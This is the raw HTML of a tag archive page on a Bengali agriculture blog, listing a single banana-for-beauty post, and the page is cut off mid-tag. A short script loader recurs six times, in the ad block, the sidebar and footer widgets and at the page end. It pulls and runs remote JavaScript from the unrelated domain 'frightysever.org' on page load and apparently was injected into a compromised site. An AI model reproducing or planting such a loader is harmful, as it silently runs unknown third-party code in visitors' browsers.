				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3d91933f9afb94ac33d73013-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="3d91933f9afb94ac33d73013-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="3d91933f9afb94ac33d73013-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/tag/%e0%a6%95%e0%a6%b2%e0%a6%be-%e0%a6%9a%e0%a6%be%e0%a6%b7/">কলা চাষ</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>কলা চাষ</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_777_0_6970ece0d37fa" data-unique="jnews_module_777_0_6970ece0d37fa">
						<div class="jeg_postblock_27 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_4 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/green-beauty-tips/banana-for-beauty/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Banana for beauty" decoding="async" loading="lazy" data-attachment-id="4749" data-permalink="https://greeniculture.com/green-beauty-tips/banana-for-beauty/attachment/%e0%a6%b8%e0%a7%8c%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a7%8d%e0%a6%af%e0%a6%9a%e0%a6%b0%e0%a7%8d%e0%a6%9a%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a6%95%e0%a6%be/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্যচর্চায়-শীতকালীন-সবজি-ও-ফল-_-কল-_-দ্বিতীয়-পর্ব.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="সৌন্দর্য্যচর্চায় শীতকালীন সবজি ও ফল _ কল _ দ্বিতীয় পর্ব" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্যচর্চায়-শীতকালীন-সবজি-ও-ফল-_-কল-_-দ্বিতীয়-পর্ব-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্যচর্চায়-শীতকালীন-সবজি-ও-ফল-_-কল-_-দ্বিতীয়-পর্ব.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/02/সৌন্দর্য্যচর্চায়-শীতকালীন-সবজি-ও-ফল-_-কল-_-দ্বিতীয়-পর্ব-350x250.png" data-sizes="auto" data-expand="700" title="সৌন্দর্য্যচর্চায় শীতকালীন সবজি ও ফল | কলা | দ্বিতীয় পর্ব 1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://greeniculture.com/category/green-beauty-tips/">গ্রিন বিউটি টিপস</a></span>
                        </div>
                        <h3 class="jeg_post_title"><a href="https://greeniculture.com/green-beauty-tips/banana-for-beauty/" >সৌন্দর্য্যচর্চায় শীতকালীন সবজি ও ফল | কলা | দ্বিতীয় পর্ব</a></h3>
                        <div class="jeg_post_meta">
                            
                            <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> July 8, 2020</div>
                        </div>
                        <div class="jeg_post_excerpt">
                            <p>কলা একটি অসাধারণ স্বাস্থ্যকর ফল যা সারা বছরই পাওয়া যায়। এতে আছে ভিটামিন - এ, বি, সি এবং ই আর ...</p>
                        </div>
                    </div>
                </article></div>
					</div>
				</div>
						
						<script type="3d91933f9afb94ac33d73013-text/javascript">var jnews_module_777_0_6970ece0d37fa = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_27","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"include_tag":101};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="3d91933f9afb94ac33d73013-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="3d91933f9afb94ac33d73013-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="3d91933f9afb94ac33d73013-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="3d91933f9afb94ac33d73013-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="3d91933f9afb94ac33d73013-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="3d91933f9afb94ac33d73013-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="3d91933f9afb94ac33d73013-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-835"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
</ul>

                            
                                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="3d91933f9afb94ac33d73013-text/javascript">var jfla = []</script><script type="3d91933f9afb94ac33d73013-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="3d91933f9afb94ac33d73013-text/javascript">
<script type="text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="3d91933f9afb94ac33d73013-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="3d91933f9afb94ac33d73013-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/tag\/%E0%A6%95%E0%A6%B2%E0%A6%BE-%E0%A6%9A%E0%A6%BE%E0%A6%B7","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="3d91933f9afb94ac33d73013-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="3d91933f9afb94ac33d73013-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="3d91933f9afb94ac33d73013-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"0\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "0" ]);
/* ]]> */
</script>
<script type="3d91933f9afb94ac33d73013-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="3d91933f9afb94ac33d73013-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/greeniculture.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/greeniculture.com?tag=%25E0%25A6%2595%25E0%25A6%25B2%25E0%25A6%25BE-%25E0%25A6%259A%25E0%25A6%25BE%25E0%25A6%25B7","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/greeniculture.com\/tag\/%e0%a6%95%e0%a6%b2%e0%a6%be-%e0%a6%9a%e0%a6%be%e0%a6%b7\/","name":"\u0995\u09b2\u09be \u099a\u09be\u09b7"}}]}</script>
<script type="3d91933f9afb94ac33d73013-text/javascript">(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');</script><script type="3d91933f9afb94ac33d73013-text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3d91933f9afb94ac33d73013-|49" defer></script><script defer 